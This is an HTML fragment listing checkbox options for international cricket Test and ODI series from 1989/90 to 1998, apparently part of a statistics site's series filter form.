<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="642"> England in West Indies ODI Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="306"> The Wisden Trophy, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="643"> Rothmans Cup Triangular Series, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="307"> Trans-Tasman Trophy, 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="645"> Georgetown Test Replacement Match (2), 1989/90</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="646"> Austral-Asia Cup, 1990</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="647"> Texaco Trophy, 1990</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="308"> New Zealand in England Test Series, 1990</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="648"> Texaco Trophy, 1990</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="309"> India in England Test Series, 1990</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="310"> New Zealand in Pakistan Test Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="649"> New Zealand in Pakistan ODI Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="650"> West Indies in Pakistan ODI Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="311"> West Indies in Pakistan Test Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="312"> The Ashes, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="313"> Sri Lanka in India Test Match, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="651"> Benson & Hedges World Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="652"> Sri Lanka in India ODI Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="653"> Sharjah Cup, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="654"> Asia Cup, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="655"> Sri Lanka in New Zealand ODI Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="314"> Sri Lanka in New Zealand Test Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="656"> England in New Zealand ODI Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="657"> Australia in West Indies ODI Series, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="315"> The Frank Worrell Trophy, 1990/91</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="658"> Texaco Trophy, 1991</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="316"> The Wisden Trophy, 1991</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="317"> Sri Lanka in England Test Match, 1991</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="659"> Wills Trophy, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="660"> South Africa in India ODI Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="661"> West Indies in Pakistan ODI Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="318"> India in Australia Test Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="662"> Benson & Hedges World Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="319"> Sri Lanka in Pakistan Test Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="663"> Sri Lanka in Pakistan ODI Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="664"> England in New Zealand ODI Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="320"> England in New Zealand Test Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="665"> Benson & Hedges World Cup, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="666"> South Africa in West Indies ODI Series, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="321"> South Africa in West Indies Test Match, 1991/92</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="667"> Texaco Trophy, 1992</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="322"> Pakistan in England Test Series, 1992</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="668"> Australia in Sri Lanka ODI Series, 1992</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="323"> Australia in Sri Lanka Test Series, 1992</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="324"> India in Zimbabwe Test Match, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="669"> India in Zimbabwe ODI Match, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="670"> New Zealand in Zimbabwe ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="325"> New Zealand in Zimbabwe Test Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="326"> India in South Africa Test Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="327"> The Frank Worrell Trophy, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="328"> New Zealand in Sri Lanka Test Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="671"> Benson & Hedges World Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="672"> New Zealand in Sri Lanka ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="673"> India in South Africa ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="674"> Pakistan in New Zealand ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="329"> Pakistan in New Zealand Test Match, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="675"> England in India ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="330"> England in India Test Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="676"> Wills Trophy, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="677"> Total International Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="331"> Trans-Tasman Trophy, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="678"> Pakistan in Zimbabwe ODI Match, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="679"> England in Sri Lanka ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="332"> Zimbabwe in India Test Match, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="333"> England in Sri Lanka Test Match, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="680"> Australia in New Zealand ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="681"> Zimbabwe in India ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="682"> Pakistan in West Indies ODI Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="334"> Pakistan in West Indies Test Series, 1992/93</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="683"> Texaco Trophy, 1993</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="335"> The Ashes, 1993</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="336"> India in Sri Lanka Test Series, 1993</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="684"> India in Sri Lanka ODI Series, 1993</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="685"> South Africa in Sri Lanka ODI Series, 1993</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="337"> South Africa in Sri Lanka Test Series, 1993</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="686"> Pepsi Champions Trophy, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="687"> C.A.B. Jubilee Tournament (Hero Cup), 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="338"> Trans-Tasman Trophy, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="339"> Zimbabwe in Pakistan Test Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="688"> West Indies in Sri Lanka ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="340"> West Indies in Sri Lanka Test Match, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="689"> Benson & Hedges World Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="690"> Zimbabwe in Pakistan ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="341"> South Africa in Australia Test Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="342"> Sri Lanka in India Test Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="343"> Pakistan in New Zealand Test Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="691"> Sri Lanka in India ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="692"> England in West Indies ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="344"> The Wisden Trophy, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="693"> Australia in South Africa ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="694"> Pakistan in New Zealand ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="345"> Australia in South Africa Test Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="346"> India in New Zealand Test Match, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="695"> India in New Zealand ODI Series, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="696"> Pepsi Austral-Asia Cup, 1993/94</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="697"> Texaco Trophy, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="347"> New Zealand in England Test Series, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="348"> South Africa in England Test Series, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="698"> Pakistan in Sri Lanka ODI Series, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="349"> Pakistan in Sri Lanka Test Series, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="699"> Texaco Trophy, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="700"> Singer World Series, 1994</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="350"> Australia in Pakistan Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="351"> Sri Lanka in Zimbabwe Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="701"> Wills Triangular Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="702"> West Indies in India ODI Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="703"> Wills World Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="704"> Sri Lanka in Zimbabwe ODI Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="352"> West Indies in India Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="353"> The Ashes, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="354"> New Zealand in South Africa Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="705"> Benson & Hedges World Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="706"> Mandela Trophy, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="355"> Pakistan in South Africa Test Match, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="707"> West Indies in New Zealand ODI Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="356"> Pakistan in Zimbabwe Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="357"> West Indies in New Zealand Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="708"> New Zealand Centenary Tournament, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="709"> Pakistan in Zimbabwe ODI Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="358"> Centenary Test, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="710"> Australia in West Indies ODI Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="359"> Sri Lanka in New Zealand Test Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="711"> Sri Lanka in New Zealand ODI Series, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="360"> The Frank Worrell Trophy, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="712"> Pepsi Asia Cup, 1994/95</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="713"> Texaco Trophy, 1995</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="361"> The Wisden Trophy, 1995</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="362"> Sri Lanka in Pakistan Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="714"> Sri Lanka in Pakistan ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="715"> Singer Champions Trophy, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="363"> South Africa in Zimbabwe Test Match, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="364"> New Zealand in India Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="716"> South Africa in Zimbabwe ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="365"> Pakistan in Australia Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="717"> New Zealand in India ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="366"> England in South Africa Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="367"> Pakistan in New Zealand Test Match, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="368"> Sri Lanka in Australia Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="718"> Pakistan in New Zealand ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="719"> Benson & Hedges World Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="720"> England in South Africa ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="369"> Zimbabwe in New Zealand Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="721"> Zimbabwe in New Zealand ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="722"> Wills World Cup, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="723"> New Zealand in West Indies ODI Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="724"> Singer Cup, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="725"> Pepsi Sharjah Cup, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="726"> Sri Lanka in West Indies ODI Match, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="370"> New Zealand in West Indies Test Series, 1995/96</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="727"> Texaco Trophy, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="371"> India in England Test Series, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="372"> Pakistan in England Test Series, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="728"> Singer World Series, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="729"> Texaco Trophy, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="373"> Zimbabwe in Sri Lanka Test Series, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="730"> Sahara 'Friendship' Cup, 1996</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="731"> KCA Centenary Tournament, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="374"> Border-Gavaskar Trophy, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="375"> Zimbabwe in Pakistan Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="732"> Titan Cup, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="733"> Zimbabwe in Pakistan ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="734"> Singer Champions Trophy, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="376"> South Africa in India Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="377"> New Zealand in Pakistan Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="378"> The Frank Worrell Trophy, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="735"> New Zealand in Pakistan ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="736"> Carlton & United Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="737"> Mohinder Amarnath Benefit Match, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="738"> England in Zimbabwe ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="379"> England in Zimbabwe Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="380"> India in South Africa Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="739"> Standard Bank International One-Day Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="381"> England in New Zealand Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="740"> India in Zimbabwe ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="741"> England in New Zealand ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="382"> Australia in South Africa Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="383"> India in West Indies Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="384"> Sri Lanka in New Zealand Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="742"> Sri Lanka in New Zealand ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="743"> Australia in South Africa ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="744"> Singer-Akai Cup, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="385"> Pakistan in Sri Lanka Test Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="745"> India in West Indies ODI Series, 1996/97</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="746"> Pepsi Independence Cup, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="747"> Texaco Trophy, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="386"> The Ashes, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="748"> Sri Lanka in West Indies ODI Match, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="387"> Sri Lanka in West Indies Test Series, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="749"> Pepsi Asia Cup, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="388"> India in Sri Lanka Test Series, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="750"> India in Sri Lanka ODI Series, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="751"> Sahara 'Friendship' Cup, 1997</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="389"> New Zealand in Zimbabwe Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="752"> India in Pakistan ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="753"> New Zealand in Zimbabwe ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="390"> South Africa in Pakistan Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="754"> President's Cup, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="755"> Wills Quadrangular Tournament, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="391"> Trans-Tasman Trophy, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="392"> West Indies in Pakistan Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="393"> Sri Lanka in India Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="756"> Carlton & United Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="757"> Akai-Singer Champions Trophy, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="758"> Sri Lanka in India ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="394"> South Africa in Australia Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="395"> Zimbabwe in Sri Lanka Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="759"> Silver Jubilee Independence Cup, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="760"> Zimbabwe in Sri Lanka ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="396"> The Wisden Trophy, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="761"> Zimbabwe in New Zealand ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="762"> Australia in New Zealand ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="397"> Pakistan in South Africa Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="398"> Zimbabwe in New Zealand Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="399"> Border-Gavaskar Trophy, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="400"> Pakistan in Zimbabwe Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="401"> Sri Lanka in South Africa Test Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="763"> Pakistan in Zimbabwe ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="764"> England in West Indies ODI Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="765"> Pepsi Triangular Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="766"> Standard Bank International One-Day Series, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="767"> Coca-Cola Cup, 1997/98</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="768"> Coca-Cola Triangular Series, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="769"> Texaco Trophy, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="402"> New Zealand in Sri Lanka Test Series, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="403"> South Africa in England Test Series, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="770"> Singer-Akai Nidahas Trophy, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="771"> Emirates Triangular Tournament, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="404"> Sri Lanka in England Test Match, 1998</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="772"> Sahara 'Friendship' Cup, 1998</label>
